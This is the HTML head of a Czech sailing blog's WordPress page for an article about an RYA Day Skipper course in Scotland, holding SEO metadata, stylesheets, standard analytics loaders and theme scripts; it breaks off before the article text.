

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/
body_size: 44385
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci - Krása jachtingu" />
	<meta property="og:description" content="RYA, jedna z nejuznávanějších jachtařských asociací, nabízí celou škálu různých jachtařských kurzů, zkoušek a licencí. Jeden z těchto kurzů, praktický kurz RYA Day Skipper, který vás připraví na denní plavby v pobřežních vodách, se rozhodla absolvovat i skupinka dobrodruhů z Česka a Slovenska. Mezi nimi byla i Lucie Schürerová, která zážitky ze skotského kurzu sepsala [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2013-10-10T04:10:46+00:00" />
	<meta property="article:modified_time" content="2016-02-09T09:20:17+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tereza Langhammerová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Tereza Langhammerová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="36 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#article","isPartOf":{"@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/"},"author":{"name":"Tereza Langhammerová","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5"},"headline":"Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci","datePublished":"2013-10-10T04:10:46+00:00","dateModified":"2016-02-09T09:20:17+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/"},"wordCount":7150,"commentCount":1,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg","keywords":["Day Skipper","jachtařský kurz","Lucie Schürerová","RYA","Skotsko"],"articleSection":["Uncategorized"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#respond"]}]},{"@type":"WebPage","@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/","url":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/","name":"Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg","datePublished":"2013-10-10T04:10:46+00:00","dateModified":"2016-02-09T09:20:17+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg","width":300,"height":225},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5","name":"Tereza Langhammerová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","caption":"Tereza Langhammerová"},"description":"Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.","url":"https://krasajachtingu.cz/author/tetris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů pro Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci" href="https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fcesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fcesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/5727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=5727' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
